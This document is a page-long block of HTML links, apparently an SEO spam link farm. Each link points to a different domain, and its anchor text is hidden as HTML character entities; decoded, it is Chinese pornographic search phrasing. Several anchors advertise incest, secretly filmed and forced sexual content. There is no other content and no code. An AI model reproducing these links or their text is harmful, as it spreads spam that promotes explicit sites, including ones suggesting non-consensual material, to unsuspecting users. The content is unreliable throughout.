<a href="http://harmonyelc.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://htdgjmy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdmxt.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yz-bd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://suv888.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kkqzj.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://niukou114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://qdships.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://51shufabao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://damaihc.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://zqanju.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://taoba116.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://szzcncp.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dygi.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://wtuchina.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://cqwuju.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://huatilou.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://soleus.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://kglsm.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://hnhkds.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://fztv8.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://sd3t.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wxlsc.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://jyarts.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://baiduroot.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://petexpo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xashgf.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsybbs.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sliong.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://sylyey.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yh00500.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xxnongtou.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://kjd338.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhmck.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://szhsaod.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://guanhe66.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://aizhouba.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://q33318.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bxzengy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://gold10.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://itianer.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://qtbjq.cn" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://jsdhl.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://ganmulun.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://syhaohan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://gpwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://petexpo.cn" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://huameijg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://selidev.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiyam.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zzguibo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://9mlx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://yun355.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bpqzx.com" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://xadws.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://szretex.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0551999.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://connorsfam.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://dididou.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://sczdxq.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://bt516.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://843v.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jurenjs.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://bt-k.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://dydlw.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://7cne.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://52fangte.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dldbxf.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://ljff.cn" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://nbsc8.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://plugoes.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://w8484.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://life324.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
